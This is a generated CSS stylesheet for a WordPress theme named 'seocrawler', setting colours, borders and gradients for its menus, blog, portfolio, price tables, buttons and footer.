.seocrawler-top-bar .seocrawler-top-bar-left-social a:hover{ color: #000000; } 
.seocrawler-header-background, .seocrawler-sticky-menu-placeholder, .seocrawler-header-style-boxed.seocrawler-fixed-navigation{ background-color: #ffffff; } 
.seocrawler-header-wrap.seocrawler-header-style-plain{ border-color: #e8e8e8; border-color: rgba(232, 232, 232, 1) } 
.seocrawler-navigation-background{ background-color: #f4f4f4; } 
.seocrawler-navigation-bar-wrap{ border-color: #e8e8e8; } 
.seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li:hover > a:before, .seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li.current-menu-item > a:before, .seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li.current-menu-ancestor > a:before{ border-left-color: #3155a7; }.seocrawler-navigation .seocrawler-navigation-slide-bar.seocrawler-style-dot:before{ background-color: #3155a7; } 
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-logo{ background-color: #ffffff; } 
.seocrawler-main-menu-search i, .seocrawler-main-menu-cart i{ color: #2d2d2d; } 
.seocrawler-main-menu-cart > .seocrawler-top-cart-count{ background-color: #3155a7; } 
.seocrawler-main-menu-cart > .seocrawler-top-cart-count{ color: #ffffff; } 
.seocrawler-top-menu-button i, .seocrawler-mobile-menu-button i{ color: #00598c; }.seocrawler-mobile-button-hamburger:before, .seocrawler-mobile-button-hamburger:after, .seocrawler-mobile-button-hamburger span{ background: #00598c; } 
.seocrawler-main-menu-right .seocrawler-top-menu-button, .seocrawler-mobile-menu .seocrawler-mobile-menu-button{ border-color: #dddddd; } 
.seocrawler-top-search-wrap{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-content{ background-color: #303030; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-content span, .seocrawler-top-cart-content-wrap .seocrawler-top-cart-content span.woocommerce-Price-amount.amount{ color: #b5b5b5; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-button,.seocrawler-top-cart-content-wrap .seocrawler-top-cart-button:hover{ color: #ffffff; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-checkout-button, .seocrawler-top-cart-content-wrap .seocrawler-top-cart-checkout-button:hover{ color: #3155a7; } 
.seocrawler-body .seocrawler-breadcrumbs, .seocrawler-body .seocrawler-breadcrumbs a span{ color: #c0c0c0; } 
.seocrawler-body .seocrawler-breadcrumbs span, .seocrawler-body .seocrawler-breadcrumbs a:hover span{ color: #777777; } 
.sf-menu > li > a, .sf-vertical > li > a{ color: #999999; } 
.sf-menu > li > a:hover, .sf-menu > li.current-menu-item > a, .sf-menu > li.current-menu-ancestor > a, .sf-vertical > li > a:hover, .sf-vertical > li.current-menu-item > a, .sf-vertical > li.current-menu-ancestor > a{ color: #333333; } 
.sf-menu > .seocrawler-normal-menu li, .sf-menu > .seocrawler-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language li{ background-color: #f3f3f3; } 
.sf-menu > li > .sub-menu a, .sf-menu > .seocrawler-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li a{ color: #686868; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .seocrawler-mega-menu > .sf-mega a:hover, .sf-menu > .seocrawler-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ color: #3155a7; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .seocrawler-mega-menu > .sf-mega a:hover, .sf-menu > .seocrawler-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ background-color: #ffffff; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner > a{ color: #3a3a3a; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .seocrawler-mega-menu-section-content{ color: #999999; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section{ border-color: #e0e0e0; } 
.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li > span{ color: #979797; }ul.mm-listview li a{ border-color: #979797; }.mm-arrow:after, .mm-next:after, .mm-prev:before{ border-color: #979797; } 
.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor > span{ color: #ffffff; } 
.mm-menu{ background-color: #1f1f1f; } 
ul.mm-listview li{ border-color: #626262; } 
.seocrawler-overlay-menu-content{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.seocrawler-overlay-menu-content ul.menu > li, .seocrawler-overlay-menu-content ul.sub-menu ul.sub-menu{ border-color: #424242; } 
.seocrawler-overlay-menu-content ul li a, .seocrawler-overlay-menu-content .seocrawler-overlay-menu-close{ color: #ffffff; } 
.seocrawler-overlay-menu-content ul li a:hover{ color: #a8a8a8; } 
.seocrawler-bullet-anchor a:before{ background-color: #777777; } 
.seocrawler-bullet-anchor a:hover, .seocrawler-bullet-anchor a.current-menu-item{ border-color: #ffffff; }.seocrawler-bullet-anchor a:hover:before, .seocrawler-bullet-anchor a.current-menu-item:before{ background: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button{ color: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button{ background-color: #3155a7; } 
.seocrawler-body .seocrawler-main-menu-right-button:hover{ color: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button:hover{ background-color: #282828; } 
.seocrawler-body-outer-wrapper, body.seocrawler-full .seocrawler-body-wrapper, .seocrawler-header-side-content{ background-color: #ffffff; } 
body.seocrawler-boxed .seocrawler-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{ background-color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title{ color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title-divider{ border-color: #e5536c; } 
.seocrawler-page-title-wrap .seocrawler-page-caption{ color: #ffffff; }.seocrawler-page-title-wrap .seocrawler-page-caption .woocommerce-breadcrumb, .seocrawler-page-title-wrap .seocrawler-page-caption .woocommerce-breadcrumb a{ color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title-overlay{ background-color: #000000; } 
.seocrawler-body, .seocrawler-body span.wpcf7-not-valid-tip{ color: #6e6e6e; } 
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6{ color: #383838; }.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .seocrawler-head{ color: #383838; } 
.seocrawler-body a{ color: #1e73be; } 
.seocrawler-body a:hover{ color: #333333; } 
.seocrawler-body *{ border-color: #e6e6e6; }.gdlr-core-columnize-item .gdlr-core-columnize-item-content{ column-rule-color: #e6e6e6; -moz-column-rule-color: #e6e6e6; -webkit-column-rule-color: #e6e6e6; } 
.seocrawler-body input, .seocrawler-body textarea{ background-color: #f3f3f3; } 
.seocrawler-body input, .seocrawler-body textarea{ border-color: #d7d7d7; } 
.seocrawler-body input, .seocrawler-body textarea{ color: #7c7c7c; } 
.seocrawler-body ::-webkit-input-placeholder{  color: #7c7c7c; }.seocrawler-body ::-moz-placeholder{  color: #7c7c7c; }.seocrawler-body :-ms-input-placeholder{  color: #7c7c7c; }.seocrawler-body :-moz-placeholder{  color: #7c7c7c; } 
.seocrawler-not-found-wrap{ background-color: #23618e; } 
.seocrawler-not-found-wrap .seocrawler-not-found-head{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-title{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-caption{ color: #c3e7ff; } 
.seocrawler-not-found-wrap form.search-form input.search-field{ background-color: #000000; background-color: rgba(0, 0, 0, 0.4) } 
.seocrawler-not-found-wrap form.search-form input.search-field, .seocrawler-not-found-wrap .seocrawler-top-search-submit{ color: #ffffff; } .seocrawler-not-found-wrap input::-webkit-input-placeholder { color: #ffffff; } .seocrawler-not-found-wrap input:-moz-placeholder{ color: #ffffff; } .seocrawler-not-found-wrap input::-moz-placeholder{ color: #ffffff; } .seocrawler-not-found-wrap input:-ms-input-placeholder{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-back-to-home a, .seocrawler-not-found-wrap .seocrawler-not-found-back-to-home a:hover{ color: #ffffff; } 
.seocrawler-sidebar-area .seocrawler-widget-title{ color: #383838; } 
.seocrawler-sidebar-area a{ color: #484848; }.widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before, .widget_meta ul li:before{ color: #484848; } 
.seocrawler-sidebar-area a:hover, .seocrawler-sidebar-area .current-menu-item > a, .gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a:hover{ border-color: #323232; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info i{ color: #9c9c9c; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{ color: #a0a0a0; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{ color: #ffffff; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{ color: #9c9c9c; } 
.widget_search input.search-field{ color: #b5b5b5; }.widget_search input::-webkit-input-placeholder { color: #b5b5b5; }.widget_search input:-moz-placeholder{ color: #b5b5b5; }.widget_search input::-moz-placeholder{ color: #b5b5b5; }.widget_search input:-ms-input-placeholder{ color: #b5b5b5; } 
.widget_search input.search-field{ border-color: #e0e0e0; } 
.widget_search form:after{ border-color: #c7c7c7; } 
ul.gdlr-core-twitter-widget-wrap li:before{ color: #303030; } 
ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{ color: #b5b5b5; } 
.seocrawler-footer-wrapper{ background-color: #202020; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ color: #ffffff; }.seocrawler-footer-wrapper h1, .seocrawler-footer-wrapper h3, .seocrawler-footer-wrapper h3, .seocrawler-footer-wrapper h4, .seocrawler-footer-wrapper h5, .seocrawler-footer-wrapper h6{ color: #ffffff; }  
.seocrawler-footer-wrapper{ color: #ffffff; }.seocrawler-footer-wrapper .widget_recent_entries ul li:before, .seocrawler-footer-wrapper .widget_recent_comments ul li:before, .seocrawler-footer-wrapper .widget_pages ul li:before, .seocrawler-footer-wrapper .widget_rss ul li:before, .seocrawler-footer-wrapper .widget_archive ul li:before, .seocrawler-footer-wrapper .widget_categories ul li:before, .widget_nav_menu ul li:before, .seocrawler-footer-wrapper .widget_meta ul li:before{ color: #ffffff; } 
.seocrawler-footer-wrapper a{ color: #6091e5; } 
.seocrawler-footer-wrapper a:hover{ color: #ffffff; }.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a:hover{ border-color: #ffffff; } 
.seocrawler-footer-wrapper, .seocrawler-footer-wrapper *{ border-color: #303030; } 
.seocrawler-copyright-wrapper{ background-color: #181818; } 
.seocrawler-copyright-wrapper{ color: #838383; } 
.seocrawler-copyright-wrapper a{ color: #838383; } 
.seocrawler-copyright-wrapper a:hover{ color: #838383; } 
.seocrawler-footer-back-to-top-button{ background-color: #dbdbdb; } 
.seocrawler-body .seocrawler-footer-back-to-top-button, .seocrawler-body .seocrawler-footer-back-to-top-button:hover{ color: #313131; } 
.seocrawler-body .seocrawler-blog-title-wrap .seocrawler-single-article-title{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper a, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper a:hover, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper i{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-day{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-month, .seocrawler-single-article-date-wrapper .seocrawler-single-article-date-year{ color: #b1b1b1; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-wrapper{ border-color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-blog-title-overlay{ background-color: #000000; } 
.seocrawler-single-author .seocrawler-single-author-title a, .seocrawler-single-author .seocrawler-single-author-title a:hover{ color: #464646; } 
.seocrawler-single-author .seocrawler-single-author-caption{ color: #b1b1b1; } 
.seocrawler-single-nav a, .seocrawler-single-nav a:hover{ color: #bcbcbc; } 
.seocrawler-comments-area .seocrawler-comments-title, .seocrawler-comments-area .comment-author, .seocrawler-comments-area .comment-reply-title{ color: #464646; } 
.seocrawler-comments-area .comment-respond{ background-color: #f9f9f9; } 
.seocrawler-comments-area .comment-reply a, .seocrawler-comments-area .comment-reply a:hover{ color: #bcbcbc; } 
.seocrawler-comments-area .comment-time a, .seocrawler-comments-area .comment-time a:hover{ color: #b1b1b1; } 
.gdlr-core-blog-title a, .seocrawler-body .seocrawler-single-article-title, .seocrawler-body .seocrawler-single-article-title a{ color: #343434; } 
.gdlr-core-blog-title a:hover, .seocrawler-body .seocrawler-single-article-title a:hover{ color: #343434; } 
.gdlr-core-sticky-banner, .seocrawler-sticky-banner{ color: #444444; } 
.gdlr-core-sticky-banner, .seocrawler-sticky-banner{ background-color: #f3f3f3; } 
.seocrawler-single-article .seocrawler-blog-info-wrapper, .seocrawler-single-article .seocrawler-blog-info-wrapper a, .seocrawler-single-article .seocrawler-blog-info-wrapper a:hover, .seocrawler-single-article .seocrawler-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date a{ color: #989898; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .seocrawler-single-article .seocrawler-single-article-date-day{ color: #353535; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .seocrawler-single-article .seocrawler-single-article-date-month{ color: #8a8a8a; } 
.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame, .gdlr-core-blog-full-frame, .gdlr-core-blog-list-frame, .gdlr-core-blog-link-format{ background-color: #ffffff; } 
.gdlr-core-opacity-on-hover{ background: #000; } 
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category{ background: #343de2; }.gdlr-core-blog-feature .gdlr-core-blog-info-category{ background: #343de2; }.gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category{ background: #343de2; } 
.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-content{ color: #ffffff; }.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } 
.seocrawler-blog-aside-format .seocrawler-single-article-content, .gdlr-core-blog-aside-format{ background-color: #3155a7; }.seocrawler-blog-quote-format .seocrawler-single-article-content, .gdlr-core-blog-quote-format{ background-color: #3155a7; } 
.seocrawler-blog-aside-format .seocrawler-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ color: #ffffff; }.seocrawler-blog-quote-format .seocrawler-single-article-content blockquote, .seocrawler-blog-quote-format .seocrawler-single-article-content q, .seocrawler-blog-quote-format .seocrawler-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{ color: #ffffff; } 
.gdlr-core-pagination a{ background-color: #e8e8e8; } 
.gdlr-core-pagination a{ color: #929292; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ background-color: #3155a7; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ color: #ffffff; } 
.gdlr-core-pagination.gdlr-core-with-border a{ color: #b4b4b4; border-color: #b4b4b4; }.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{ color: #b4b4b4; } 
.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span{ color: #424242; border-color: #424242; }.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain span{ color: #424242; } 
.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover{ color: #bcbcbc; } 
.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame, .gdlr-core-portfolio-grid2{ background-color: #ffffff; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title a{ color: #3a3a3a; } 
.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{ color: #343434; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{ color: #b1b1b1; } 
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ background-color: #3d3ac2; } 
.gdlr-core-portfolio-badge{ color: #ffffff; } 
.gdlr-core-portfolio-badge{ background-color: #3155a7; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{ color: #cecece; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a{ color: #aaaaaa; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{ color: #3155a7; }.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar{ border-bottom-color: #3155a7 } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ color: #838383; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ background-color: #f1f1f1; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ color: #ffffff; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ background-color: #3155a7; } 
.gdlr-core-price-table-item .gdlr-core-price-table{ background-color: #f8f8f8; } 
.gdlr-core-price-table .gdlr-core-price-table-head{ background-color: #3e3e3e; background: -webkit-linear-gradient(#525252, #3e3e3e); background: -o-linear-gradient(#525252, #3e3e3e); background: -moz-linear-gradient(#525252, #3e3e3e); background: linear-gradient(#525252, #3e3e3e); } 
.gdlr-core-price-table .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-caption{ color: #acacac; } 
.gdlr-core-price-table .gdlr-core-price-table-price{ background-color: #ebebeb; } 
.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #575757; background: -webkit-linear-gradient(#414141, #575757); background: -o-linear-gradient(#414141, #575757); background: -moz-linear-gradient(#414141, #575757); background: linear-gradient(#414141, #575757); } 
.gdlr-core-price-table .gdlr-core-price-table-content *{ border-color: #e5e5e5; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background-color: #3155a7; background: -webkit-linear-gradient(#4c67a5, #3155a7); background: -o-linear-gradient(#4c67a5, #3155a7); background: -moz-linear-gradient(#4c67a5, #3155a7); background: linear-gradient(#4c67a5, #3155a7); } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{ color: #ffdcd1; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ background-color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #3155a7; background: -webkit-linear-gradient(#4c67a5, #3155a7); background: -o-linear-gradient(#4c67a5, #3155a7); background: -moz-linear-gradient(#4c67a5, #3155a7); background: linear-gradient(#4c67a5, #3155a7); } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ color: #191919; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ background-color: #f3f3f3; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ border-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{ background-color: #e7e7e7; } 
.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{ color: #202020; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{ background-color: #3155a7; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #646464; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ background-color: #ef5e68; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ border-color: #cd515a; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ color: #ffffff; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{ color: #ffffff; } 
blockquote, q{ color: #777777; } 
blockquote, q{ background-color: #f5f5f5; } 
.seocrawler-body blockquote, .seocrawler-body q{ border-color: #e2e2e2; } 
.gdlr-core-blockquote-item-quote{ color: #4e4e4e; } 
.gdlr-core-blockquote-item-content, .gdlr-core-blockquote-item-author{ color: #4e4e4e; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .seocrawler-body .seocrawler-button, .seocrawler-body input[type="button"], .seocrawler-body input[type="submit"]{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .seocrawler-body .seocrawler-button, .seocrawler-body input[type="button"], .seocrawler-body input[type="submit"]{ background-color: #3155a7; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ background-color: #2F2F2F; } 
.gdlr-core-body .gdlr-core-button-with-border{ border-color: #383838; } .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{ color: #383838; } 
.gdlr-core-body .gdlr-core-button-with-border:hover{ border-color: #000000; }.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{ color: #000000; } 
.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{ background-color: #3155a7; background: -webkit-linear-gradient(#4361a5, #3155a7); background: -o-linear-gradient(#4361a5, #3155a7); background: -moz-linear-gradient(#4361a5, #3155a7); background: linear-gradient(#4361a5, #3155a7); }.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient-v{ background-color: #3155a7; background: -webkit-linear-gradient(to right, #4361a5, #3155a7); background: -o-linear-gradient(to right, #4361a5, #3155a7); background: -moz-linear-gradient(to right, #4361a5, #3155a7); background: linear-gradient(to right, #4361a5, #3155a7); } 
.gdlr-core-call-to-action-item-title{ color: #2c2c2c; } 
.gdlr-core-call-to-action-item-caption{ color: #535353; } 
